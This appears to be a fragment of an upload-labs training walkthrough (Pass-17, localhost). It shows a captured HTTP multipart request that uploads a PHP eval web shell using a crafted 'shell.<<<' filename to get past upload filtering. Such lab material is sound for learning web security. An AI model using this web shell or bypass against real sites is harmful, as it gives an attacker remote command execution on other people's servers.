 shell.php 2020/1/31 10:52 PHP 文件 1 KB
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
Gecko) Chrome/64.0.3282.204 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
Referer: http://localhost/Pass-17/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryFHNCmAAWw9JZr6XH
Content-Disposition: form-data; name="upload_file"; filename="shell.<<<"
Content-Type: application/octet-stream
<?php eval($_POST[cmd]); ?>
------WebKitFormBoundaryFHNCmAAWw9JZr6XH
Content-Disposition: form-data; name="submit"